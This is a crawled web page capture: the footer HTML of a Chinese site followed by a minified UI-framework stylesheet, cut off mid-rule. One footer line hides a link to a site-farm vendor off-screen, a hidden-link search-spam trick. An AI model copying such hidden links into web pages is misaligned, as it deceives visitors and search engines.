            <p>Powered by <a href="http://www.abcyuanlin.com/" target="_blank"><strong>环球策略</strong></a> <a href="http://www.abcyuanlin.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://www.abcyuanlin.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="http://www.365yanshi.com/" target="_blank"><b>站群系统</b></a></span> &copy; 2023-2025 </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban026/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://abcyuanlin.com/templates/moban026/style/common.css
body_size: 18131
content:
.z7aebdinline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z7aebdedge,.z7aebdheader,.z7aebdinline,.z7aebdmain{position:relative}.z7aebdedge,hr{height:0;overflow:hidden}.z7aebdlayout-body,.z7aebdside,.z7aebdside-scroll{overflow-x:hidden}.z7aebdedge,.z7aebdelip,hr{overflow:hidden}.z7aebdbtn,.z7aebdedge,.z7aebdinline,img{vertical-align:middle}.z7aebdbtn,.z7aebddisabled,.z7aebdicon,.z7aebdunselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z7aebdborder-box,.z7aebdborder-box *{box-sizing:border-box}.z7aebdbox,.z7aebdbox *{box-sizing:content-box}.z7aebdclear{clear:both;*zoom:1}.clear{clear: both;}.z7aebdclear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z7aebdinline{*display:inline;*zoom:1}.z7aebdbtn,.z7aebdbtn-group,.z7aebdedge{display:inline-block}.z7aebdedge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z7aebdedge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z7aebdedge-right{border-left-color:#999;border-left-style:solid}.z7aebdedge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z7aebdedge-left{border-right-color:#999;border-right-style:solid}.z7aebdelip{text-overflow:ellipsis;white-space:nowrap}.z7aebddisabled,.z7aebddisabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z7aebdcircle{border-radius:100%}.z7aebdshow{display:block!important}.z7aebdhide{display:none!important}.z7aebdshow-v{visibility:visible!important}.z7aebdhide-v{visibility:hidden!important}@font-face{font-family:z7aebdicon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z7aebdicon) format('svg')}.z7aebdicon{font-family:z7aebdicon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z7aebdicon-reply-fill:before{content:"\e611"}.z7aebdicon-set-fill:before{content:"\e614"}.z7aebdicon-menu-fill:before{content:"\e60f"}.z7aebdicon-search:before{content:"\e615"}.z7aebdicon-share:before{content:"\e641"}.z7aebdicon-set-sm:before{content:"\e620"}.z7aebdicon-engine:before{content:"\e628"}.z7aebdicon-close:before{content:"\1006"}.z7aebdicon-close-fill:before{content:"\1007"}.z7aebdicon-chart-screen:before{content:"\e629"}.z7aebdicon-star:before{content:"\e600"}.z7aebdicon-circle-dot:before{content:"\e617"}.z7aebdicon-chat:before{content:"\e606"}.z7aebdicon-release:before{content:"\e609"}.z7aebdicon-list:before{content:"\e60a"}.z7aebdicon-chart:before{content:"\e62c"}.z7aebdicon-ok-circle:before{content:"\1005"}.z7aebdicon-layim-theme:before{content:"\e61b"}.z7aebdicon-table:before{content:"\e62d"}.z7aebdicon-right:before{content:"\e602"}.z7aebdicon-left:before{content:"\e603"}.z7aebdicon-cart-simple:before{content:"\e698"}.z7aebdicon-face-cry:before{content:"\e69c"}.z7aebdicon-face-smile:before{content:"\e6af"}.z7aebdicon-survey:before{content:"\e6b2"}.z7aebdicon-tree:before{content:"\e62e"}.z7aebdicon-ie:before{content:"\e7bb"}.z7aebdicon-upload-circle:before{content:"\e62f"}.z7aebdicon-add-circle:before{content:"\e61f"}.z7aebdicon-download-circle:before{content:"\e601"}.z7aebdicon-templeate-1:before{content:"\e630"}.z7aebdicon-util:before{content:"\e631"}.z7aebdicon-face-surprised:before{content:"\e664"}.z7aebdicon-edit:before{content:"\e642"}.z7aebdicon-speaker:before{content:"\e645"}.z7aebdicon-down:before{content:"\e61a"}.z7aebdicon-file:before{content:"\e621"}.z7aebdicon-layouts:before{content:"\e632"}.z7aebdicon-rate-half:before{content:"\e6c9"}.z7aebdicon-add-circle-fine:before{content:"\e608"}.z7aebdicon-prev-circle:before{content:"\e633"}.z7aebdicon-read:before{content:"\e705"}.z7aebdicon-404:before{content:"\e61c"}.z7aebdicon-carousel:before{content:"\e634"}.z7aebdicon-help:before{content:"\e607"}.z7aebdicon-code-circle:before{content:"\e635"}.z7aebdicon-windows:before{content:"\e67f"}.z7aebdicon-water:before{content:"\e636"}.z7aebdicon-username:before{content:"\e66f"}.z7aebdicon-find-fill:before{content:"\e670"}.z7aebdicon-about:before{content:"\e60b"}.z7aebdicon-location:before{content:"\e715"}.z7aebdicon-up:before{content:"\e619"}.z7aebdicon-pause:before{content:"\e651"}.z7aebdicon-date:before{content:"\e637"}.z7aebdicon-layim-uploadfile:before{content:"\e61d"}.z7aebdicon-delete:before{content:"\e640"}.z7aebdicon-play:before{content:"\e652"}.z7aebdicon-top:before{content:"\e604"}.z7aebdicon-firefox:before{content:"\e686"}.z7aebdicon-friends:before{content:"\e612"}.z7aebdicon-refresh-3:before{content:"\e9aa"}.z7aebdicon-ok:before{content:"\e605"}.z7aebdicon-layer:before{content:"\e638"}.z7aebdicon-face-smile-fine:before{content:"\e60c"}.z7aebdicon-dollar:before{content:"\e659"}.z7aebdicon-group:before{content:"\e613"}.z7aebdicon-layim-download:before{content:"\e61e"}.z7aebdicon-picture-fine:before{content:"\e60d"}.z7aebdicon-link:before{content:"\e64c"}.z7aebdicon-diamond:before{content:"\e735"}.z7aebdicon-log:before{content:"\e60e"}.z7aebdicon-key:before{content:"\e683"}.z7aebdicon-rate-solid:before{content:"\e67a"}.z7aebdicon-fonts-del:before{content:"\e64f"}.z7aebdicon-unlink:before{content:"\e64d"}.z7aebdicon-fonts-clear:before{content:"\e639"}.z7aebdicon-triangle-r:before{content:"\e623"}.z7aebdicon-circle:before{content:"\e63f"}.z7aebdicon-radio:before{content:"\e643"}.z7aebdicon-align-center:before{content:"\e647"}.z7aebdicon-align-right:before{content:"\e648"}.z7aebdicon-align-left:before{content:"\e649"}.z7aebdicon-loading-1:before{content:"\e63e"}.z7aebdicon-return:before{content:"\e65c"}.z7aebdicon-fonts-strong:before{content:"\e62b"}.z7aebdicon-upload:before{content:"\e67c"}.z7aebdicon-dialogue:before{content:"\e63a"}.z7aebdicon-video:before{content:"\e6ed"}.z7aebdicon-headset:before{content:"\e6fc"}.z7aebdicon-cellphone-fine:before{content:"\e63b"}.z7aebdicon-add-1:before{content:"\e654"}.z7aebdicon-face-smile-b:before{content:"\e650"}.z7aebdicon-fonts-html:before{content:"\e64b"}.z7aebdicon-screen-full:before{content:"\e622"}.z7aebdicon-form:before{content:"\e63c"}.z7aebdicon-cart:before{content:"\e657"}.z7aebdicon-camera-fill:before{content:"\e65d"}.z7aebdicon-tabs:before{content:"\e62a"}.z7aebdicon-heart-fill:before{content:"\e68f"}.z7aebdicon-fonts-code:before{content:"\e64e"}.z7aebdicon-ios:before{content:"\e680"}.z7aebdicon-at:before{content:"\e687"}.z7aebdicon-fire:before{content:"\e756"}.z7aebdicon-set:before{content:"\e716"}.z7aebdicon-fonts-u:before{content:"\e646"}.z7aebdicon-triangle-d:before{content:"\e625"}.z7aebdicon-tips:before{content:"\e702"}.z7aebdicon-picture:before{content:"\e64a"}.z7aebdicon-more-vertical:before{content:"\e671"}.z7aebdicon-bluetooth:before{content:"\e689"}.z7aebdicon-flag:before{content:"\e66c"}.z7aebdicon-loading:before{content:"\e63d"}.z7aebdicon-fonts-i:before{content:"\e644"}.z7aebdicon-refresh-1:before{content:"\e666"}.z7aebdicon-rmb:before{content:"\e65e"}.z7aebdicon-addition:before{content:"\e624"}.z7aebdicon-home:before{content:"\e68e"}.z7aebdicon-time:before{content:"\e68d"}.z7aebdicon-user:before{content:"\e770"}.z7aebdicon-notice:before{content:"\e667"}.z7aebdicon-chrome:before{content:"\e68a"}.z7aebdicon-edge:before{content:"\e68b"}.z7aebdicon-login-weibo:before{content:"\e675"}.z7aebdicon-voice:before{content:"\e688"}.z7aebdicon-upload-drag:before{content:"\e681"}.z7aebdicon-login-qq:before{content:"\e676"}.z7aebdicon-snowflake:before{content:"\e6b1"}.z7aebdicon-heart:before{content:"\e68c"}.z7aebdicon-logout:before{content:"\e682"}.z7aebdicon-file-b:before{content:"\e655"}.z7aebdicon-template:before{content:"\e663"}.z7aebdicon-transfer:before{content:"\e691"}.z7aebdicon-auz:before{content:"\e672"}.z7aebdicon-console:before{content:"\e665"}.z7aebdicon-app:before{content:"\e653"}.z7aebdicon-prev:before{content:"\e65a"}.z7aebdicon-website:before{content:"\e7ae"}.z7aebdicon-next:before{content:"\e65b"}.z7aebdicon-component:before{content:"\e857"}.z7aebdicon-android:before{content:"\e684"}.z7aebdicon-more:before{content:"\e65f"}.z7aebdicon-login-wechat:before{content:"\e677"}.z7aebdicon-shrink-right:before{content:"\e668"}.z7aebdicon-spread-left:before{content:"\e66b"}.menu_r .z7aebdicon-spread-left:before{content:"\e668"}.z7aebdicon-camera:before{content:"\e660"}.z7aebdicon-note:before{content:"\e66e"}.z7aebdicon-refresh:before{content:"\e669"}.z7aebdicon-female:before{content:"\e661"}.z7aebdicon-male:before{content:"\e662"}.z7aebdicon-screen-restore:before{content:"\e758"}.z7aebdicon-password:before{content:"\e673"}.z7aebdicon-senior:before{content:"\e674"}.z7aebdicon-theme:before{content:"\e66a"}.z7aebdicon-tread:before{content:"\e6c5"}.z7aebdicon-praise:before{content:"\e6c6"}.z7aebdicon-star-fill:before{content:"\e658"}.z7aebdicon-rate:before{content:"\e67b"}.z7aebdicon-template-1:before{content:"\e656"}.z7aebdicon-vercode:before{content:"\e679"}.z7aebdicon-service:before{content:"\e626"}.z7aebdicon-cellphone:before{content:"\e678"}.z7aebdicon-print:before{content:"\e66d"}.z7aebdicon-cols:before{content:"\e610"}.z7aebdicon-wifi:before{content:"\e7e0"}.z7aebdicon-export:before{content:"\e67d"}.z7aebdicon-rss:before{content:"\e808"}.z7aebdicon-slider:before{content:"\e714"}.z7aebdicon-email:before{content:"\e618"}.z7aebdicon-subtraction:before{content:"\e67e"}.z7aebdicon-mike:before{content:"\e6dc"}.z7aebdicon-light:before{content:"\e748"}.z7aebdicon-gift:before{content:"\e627"}.z7aebdicon-mute:before{content:"\e685"}.z7aebdicon-reduce-circle:before{content:"\e616"}.z7aebdicon-music:before{content:"\e690"}.z7aebdmain{width:1140px;margin:0 auto}.z7aebdheader{z-index:1000;height:60px}.z7aebdheader a:hover{transition:all .5s;-webkit-transition:all .5s}.z7aebdside{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z7aebdside-scroll{position:relative;width:220px;height:100%}.z7aebdlayout-admin .z7aebdheader{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z7aebdlayout-admin .z7aebdside{top:60px;width:200px;overflow-x:hidden}.z7aebdlayout-admin .z7aebdbody{position:absolute;top:60px;padding-bottom:44px}.z7aebdlayout-admin .z7aebdmain{width:auto;margin:0 15px}.z7aebdlayout-admin .z7aebdfooter{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z7aebdlayout-admin .z7aebdlogo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z7aebdlayout-admin .z7aebdheader .z7aebdnav{background:0 0}.z7aebdlayout-left{position:absolute!important;left:200px;top:0}.z7aebdlayout-right{position:absolute!important;right:0;top:0}.z7aebdcontainer{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z7aebdfluid{position:relative;margin:0 auto;padding:0 15px}.z7aebdrow:after,.z7aebdrow:before{content:"";display:block;clear:both}.z7aebdcol-lg1,.z7aebdcol-lg10,.z7aebdcol-lg11,.z7aebdcol-lg12,.z7aebdcol-lg2,.z7aebdcol-lg3,.z7aebdcol-lg4,.z7aebdcol-lg5,.z7aebdcol-lg6,.z7aebdcol-lg7,.z7aebdcol-lg8,.z7aebdcol-lg9,.z7aebdcol-md1,.z7aebdcol-md10,.z7aebdcol-md11,.z7aebdcol-md12,.z7aebdcol-md2-4,.z7aebdcol-md2,.z7aebdcol-md3,.z7aebdcol-md4,.z7aebdcol-md5,.z7aebdcol-md6,.z7aebdcol-md7,.z7aebdcol-md8,.z7aebdcol-md9,.z7aebdcol-sm1,.z7aebdcol-sm10,.z7aebdcol-sm11,.z7aebdcol-sm12,.z7aebdcol-sm2,.z7aebdcol-sm3,.z7aebdcol-sm4,.z7aebdcol-sm5,.z7aebdcol-sm6,.z7aebdcol-sm7,.z7aebdcol-sm8,.z7aebdcol-sm9,.z7aebdcol-xs1,.z7aebdcol-xs10,.z7aebdcol-xs11,.z7aebdcol-xs12,.z7aebdcol-xs2,.z7aebdcol-xs3,.z7aebdcol-xs4,.z7aebdcol-xs5,.z7aebdcol-xs6,.z7aebdcol-xs7,.z7aebdcol-xs8,.z7aebdcol-xs9{position:relative;display:block;box-sizing:border-box}.z7aebdcol-xs1,.z7aebdcol-xs10,.z7aebdcol-xs11,.z7aebdcol-xs12,.z7aebdcol-xs2,.z7aebdcol-xs3,.z7aebdcol-xs4,.z7aebdcol-xs5,.z7aebdcol-xs6,.z7aebdcol-xs7,.z7aebdcol-xs8,.z7aebdcol-xs9{float:left}.z7aebdcol-xs1{width:8.33333333%}.z7aebdcol-xs2{width:16.66666667%}.z7aebdcol-xs3{width:25%}.z7aebdcol-xs4{width:33.33333333%}.z7aebdcol-xs5{width:41.66666667%}.z7aebdcol-xs6{width:50%}.z7aebdcol-xs7{width:58.33333333%}.z7aebdcol-xs8{width:66.66666667%}.z7aebdcol-xs9{width:75%}.z7aebdcol-xs10{width:83.33333333%}.z7aebdcol-xs11{width:91.66666667%}.z7aebdcol-xs12{width:100%}.z7aebdcol-xs-offset1{margin-left:8.33333333%}.z7aebdcol-xs-offset2{margin-left:16.66666667%}.z7aebdcol-xs-offset3{margin-left:25%}.z7aebdcol-xs-offset4{margin-left:33.33333333%}.z7aebdcol-xs-offset5{margin-left:41.66666667%}.z7aebdcol-xs-offset6{margin-left:50%}.z7aebdcol-xs-offset7{margin-left:58.33333333%}.z7aebdcol-xs-offset8{margin-left:66.66666667%}.z7aebdcol-xs-offset9{margin-left:75%}.z7aebdcol-xs-offset10{margin-left:83.33333333%}.z7aebdcol-xs-offset11{margin-left:91.66666667%}.z7aebdcol-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z7aebdhide-xs{display:none!important}.z7aebdshow-xs-block{display:block!important}.z7aebdshow-xs-inline{display:inline!important}.z7aebdshow-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z7aebdcontainer{width:750px}.z7aebdhide-sm{display:none!important}.z7aebdshow-sm-block{display:block!important}.z7aebdshow-sm-inline{display:inline!important}.z7aebdshow-sm-inline-block{display:inline-block!important}.z7aebdcol-sm2-4{float:left}.z7aebdcol-sm2-4{width:20%}.z7aebdcol-sm-offset2-4{margin-left:20%}.z7aebdcol-sm1,.z7aebdcol-sm10,.z7aebdcol-sm11,.z7aebdcol-sm12,.z7aebdcol-sm2,.z7aebdcol-sm3,.z7aebdcol-sm4,.z7aebdcol-sm5,.z7aebdcol-sm6,.z7aebdcol-sm7,.z7aebdcol-sm8,.z7aebdcol-sm9{float:left}.z7aebdcol-sm1{width:8.33333333%}.z7aebdcol-sm2{width:16.66666667%}.z7aebdcol-sm3{width:25%}.z7aebdcol-sm4{width:33.33333333%}.z7aebdcol-sm5{width:41.66666667%}.z7aebdcol-sm6{width:50%}.z7aebdcol-sm7{width:58.33333333%}.z7aebdcol-sm8{width:66.66666667%}.z7aebdcol-sm9{width:75%}.z7aebdcol-sm10{width:83.33333333%}.z7aebdcol-sm11{width:91.66666667%}.z7aebdcol-sm12{width:100%}.z7aebdcol-sm-offset1{margin-left:8.33333333%}.z7aebdcol-sm-offset2{margin-left:16.66666667%}.z7aebdcol-sm-offset3{margin-left:25%}.z7aebdcol-sm-offset4{margin-left:33.33333333%}.z7aebdcol-sm-offset5{margin-left:41.66666667%}.z7aebdcol-sm-offset6{margin-left:50%}.z7aebdcol-sm-offset7{margin-left:58.33333333%}.z7aebdcol-sm-offset8{margin-left:66.66666667%}.z7aebdcol-sm-offset9{margin-left:75%}.z7aebdcol-sm-offset10{margin-left:83.33333333%}.z7aebdcol-sm-offset11{margin-left:91.66666667%}.z7aebdcol-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z7aebdcontainer{width:970px}.z7aebdhide-md{display:none!important}.z7aebdshow-md-block{display:block!important}.z7aebdshow-md-inline{display:inline!important}.z7aebdshow-md-inline-block{display:inline-block!important}.z7aebdcol-md1,.z7aebdcol-md10,.z7aebdcol-md11,.z7aebdcol-md12,.z7aebdcol-md2,.z7aebdcol-md2-4,.z7aebdcol-md3,.z7aebdcol-md4,.z7aebdcol-md5,.z7aebdcol-md6,.z7aebdcol-md7,.z7aebdcol-md8,.z7aebdcol-md9{float:left}.z7aebdcol-md1{width:8.33333333%}.z7aebdcol-md2{width:16.66666667%}.z7aebdcol-md2-4{width:20%}.z7aebdcol-md3{width:25%}.z7aebdcol-md4{width:33.33333333%}.z7aebdcol-md5{width:41.66666667%}.z7aebdcol-md6{width:50%}.z7aebdcol-md7{width:58.33333333%}.z7aebdcol-md8{width:66.66666667%}.z7aebdcol-md9{width:75%}.z7aebdcol-md10{width:83.33333333%}.z7aebdcol-md11{width:91.66666667%}.z7aebdcol-md12{width:100%}.z7aebdcol-md-offset1{margin-left:8.33333333%}.z7aebdcol-md-offset2{margin-left:16.66666667%}.z7aebdcol-md-offset3{margin-left:25%}.z7aebdcol-md-offset4{margin-left:33.33333333%}.z7aebdcol-md-offset5{margin-left:41.66666667%}.z7aebdcol-md-offset6{margin-left:50%}.z7aebdcol-md-offset7{margin-left:58.33333333%}.z7aebdcol-md-offset8{margin-left:66.66666667%}.z7aebdcol-md-offset9{margin-left:75%}.z7aebdcol-md-offset10{margin-left:83.33333333%}.z7aebdcol-md-offset11{margin-left:91.66666667%}.z7aebdcol-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z7aebdcontainer{width:1170px}.z7aebdhide-lg{display:none!important}.z7aebdshow-lg-block{display:block!important}.z7aebdshow-lg-inline{display:inline!important}.z7aebdshow-lg-inline-block{display:inline-block!important}.z7aebdcol-lg1,.z7aebdcol-lg10,.z7aebdcol-lg11,.z7aebdcol-lg12,.z7aebdcol-lg2,.z7aebdcol-lg3,.z7aebdcol-lg4,.z7aebdcol-lg5,.z7aebdcol-lg6,.z7aebdcol-lg7,.z7aebdcol-lg8,.z7aebdcol-lg9{float:left}.z7aebdcol-lg1{width:8.33333333%}.z7aebdcol-lg2{width:16.66666667%}.z7aebdcol-lg3{width:25%}.z7aebdcol-lg4{width:33.33333333%}.z7aebdcol-lg5{width:41.66666667%}.z7aebdcol-lg6{width:50%}.z7aebdcol-lg7{width:58.33333333%}.z7aebdcol-lg8{width:66.66666667%}.z7aebdcol-lg9{width:75%}.z7aebdcol-lg10{width:83.33333333%}.z7aebdcol-lg11{width:91.66666667%}.z7aebdcol-lg12{width:100%}.z7aebdcol-lg-offset1{margin-left:8.33333333%}.z7aebdcol-lg-offset2{margin-left:16.66666667%}.z7aebdcol-lg-offset3{margin-left:25%}.z7aebdcol-lg-offset4{margin-left:33.33333333%}.z7aebdcol-lg-offset5{margin-left:41.66666667%}.z7aebdcol-lg-offset6{margin-left:50%}.z7aebdcol-lg-offset7{margin-left:58.33333333%}.z7aebdcol-lg-offset8{margin-left:66.66666667%}.z7aebdcol-lg-offset9{margin-left:75%}.z7aebdcol-lg-offset10{margin-left:83.33333333%}.z7aebdcol-lg-offset11{margin-left:91.66666667%}.z7aebdcol-lg-offset12{margin-left:100%}}.z7aebdcol-space1{margin:-.5px}.z7aebdcol-space1>*{padding:.5px}.z7aebdcol-space2{margin:-1px}.z7aebdcol-space2>*{padding:1px}.z7aebdcol-space4{margin:-2px}.z7aebdcol-space4>*{padding:2px}.z7aebdcol-space5{margin:-2.5px}.z7aebdcol-space5>*{padding:2.5px}.z7aebdcol-space6{margin:-3px}.z7aebdcol-space6>*{padding:3px}.z7aebdcol-space8{margin:-4px}.z7aebdcol-space8>*{padding:4px}.z7aebdcol-space10{margin:-5px}.z7aebdcol-space10>*{padding:5px}.z7aebdcol-space12{margin:-6px}.z7aebdcol-space12>*{padding:6px}.z7aebdcol-space14{margin:-7px}.z7aebdcol-space14>*{padding:7px}.z7aebdcol-space15{margin:-7.5px}.z7aebdcol-space15>*{padding:7.5px}.z7aebdcol-space16{margin:-8px}.z7aebdcol-space16>*{padding:8px}.z7aebdcol-space18{margin:-9px}.z7aebdcol-space18>*{padding:9px}.z7aebdcol-space20{margin:-10px}.z7aebdcol-space20>*{padding:10px}.z7aebdcol-space22{margin:-11px}.z7aebdcol-space22>*{padding:11px}.z7aebdcol-space24{margin:-12px}.z7aebdcol-space24>*{padding:12px}.z7aebdcol-space25{margin:-12.5px}.z7aebdcol-space25>*{padding:12.5px}.z7aebdcol-space26{margin:-13px}.z7aebdcol-space26>*{padding:13px}.z7aebdcol-space28{margin:-14px}.z7aebdcol-space28>*{padding:14px}.z7aebdcol-space30{margin:-15px}.z7aebdcol-space30>*{padding:15px}.z7aebdbtn,.z7aebdinput,.z7aebdselect,.z7aebdtextarea,.z7aebdupload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z7aebdelem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z7aebdquote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z7aebdelem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z7aebdelem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z7aebdfield-title{margin:10px 0 20px;border-width:1px 0 0}.z7aebdfield-box{padding:15px}.z7aebdfield-title .z7aebdfield-box{padding:10px 0}.z7aebdprogress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z7aebdprogress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z7aebdprogress-big,.z7aebdprogress-big .z7aebdprogress-bar{height:18px;line-height:18px}.z7aebdprogress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z7aebdprogress-big .z7aebdprogress-text{position:static;padding:0 10px;color:#fff}.z7aebdcollapse{border-width:1px;border-style:solid;border-radius:2px}.z7aebdcolla-content,.z7aebdcolla-item{border-top-width:1px;border-top-style:solid}.z7aebdcolla-item:first-child{border-top:none}.z7aebdcolla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z7aebdcolla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z7aebdcolla-icon{position:absolute;left:15px;top:0;font-size:14px}.z7aebdcard-body,.z7aebdcard-header,.z7aebdform-label,.z7aebdform-mid,.z7aebdform-select,.z7aebdinput-block,.z7aebdinput-inline,.z7aebdpanel,.z7aebdtextarea{position:relative}.z7aebdcard{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z7aebdform-select dl,.z7aebdpanel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z7aebdcard:last-child{margin-bottom:0}.z7aebdcard-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z7aebdcard-body{padding:10px 15px;line-height:24px}.z7aebdcard-body[pad15]{padding:15px}.z7aebdcard-body[pad20]{padding:20px}.z7aebdcard-body .z7aebdtable{margin:5px 0}.z7aebdcard .z7aebdtab{margin:0}.z7aebdpanel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z7aebdbg-black,.z7aebdbg-blue,.z7aebdbg-cyan,.z7aebdbg-green,.z7aebdbg-orange,.z7aebdbg-red{color:#fff!important}.z7aebdpanel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z7aebdborder,.z7aebdborder-black,.z7aebdborder-blue,.z7aebdborder-cyan,.z7aebdborder-green,.z7aebdborder-orange,.z7aebdborder-red{border-width:1px;border-style:solid}.z7aebdauxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z7aebdbg-red{background-color:#FF5722!important}.z7aebdbg-orange{background-color:#FFB800!important}.z7aebdbg-green{background-color:#009688!important}.z7aebdbg-cyan{background-color:#2F4056!important}.z7aebdbg-blue{background-color:#1E9FFF!important}.z7aebdbg-black{background-color:#393D49!important}.z7aebdbg-gray{background-color:#FAFAFA!important;color:#666!important}.z7aebdbadge-rim,.z7aebdborder,.z7aebdcolla-content,.z7aebdcolla-item,.z7aebdcollapse,.z7aebdelem-field,.z7aebdform-pane .z7aebdform-item[pane],.z7aebdform-pane .z7aebdform-label,.z7aebdinput,.z7aebdlayedit,.z7aebdlayedit-tool,.z7aebdpanel,.z7aebdquote-nm,.z7aebdselect,.z7aebdtab-bar,.z7aebdtab-card,.z7aebdtab-title,.z7aebdtab-title .z7aebdthis:after,.z7aebdtextarea{border-color:#eee}.z7aebdborder{color:#666!important}.z7aebdborder-red{border-color:#FF5722!important;color:#FF5722!important}.z7aebdborder-orange{border-color:#FFB800!important;color:#FFB800!important}.z7aebdborder-green{border-color:#009688!important;color:#009688!important}.z7aebdborder-cyan{border-color:#2F4056!important;color:#2F4056!important}.z7aebdborder-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z7aebdborder-black{border-color:#393D49!important;color:#393D49!important}.z7aebdtimeline-item:before{background-color:#eee}.z7aebdtext{line-height:1.6;font-size:14px;color:#666}.z7aebdtext h1,.z7aebdtext h2,.z7aebdtext h3{font-weight:500;color:#333}.z7aebdtext h1{font-size:30px}.z7aebdtext h2{font-size:24px}.z7aebdtext h3{font-size:18px}.z7aebdtext a:not(.z7aebdbtn){color:#01AAED}.z7aebdtext a:not(.z7aebdbtn):hover{text-decoration:underline}.z7aebdtext ul{padding:5px 0 5px 15px}.z7aebdtext ul li{margin-top:5px;list-style-type:disc}.z7aebdtext em,.z7aebdword-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z7aebdtext p{margin:10px 0}.z7aebdtext p:first-child{margin-top:0}.z7aebdfont-12{font-size:12px!important}.z7aebdfont-14{font-size:14px!important}.z7aebdfont-16{font-size:16px!important}.z7aebdfont-18{font-size:18px!important}.z7aebdfont-20{font-size:20px!important}.z7aebdfont-red{color:#FF5722!important}.z7aebdfont-orange{color:#FFB800!important}.z7aebdfont-green{color:#009688!important}.z7aebdfont-cyan{color:#2F4056!important}.z7aebdfont-blue{color:#01AAED!important}.z7aebdfont-black{color:#000!important}.z7aebdfont-gray{color:#c2c2c2!important}.z7aebdbtn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z7aebdbtn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z7aebdbtn:active{opacity:1;filter:alpha(opacity=100)}.z7aebdbtn+.z7aebdbtn{margin-left:10px}.z7aebdbtn-container{font-size:0}.z7aebdbtn-container .z7aebdbtn{margin-right:10px;margin-bottom:10px}.z7aebdbtn-container .z7aebdbtn+.z7aebdbtn{margin-left:0}.z7aebdtable .z7aebdbtn-container .z7aebdbtn{margin-bottom:9px}.z7aebdbtn-radius{border-radius:100px}.z7aebdbtn .z7aebdicon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z7aebdbtn-primary{border-color:#d2d2d2;background:0 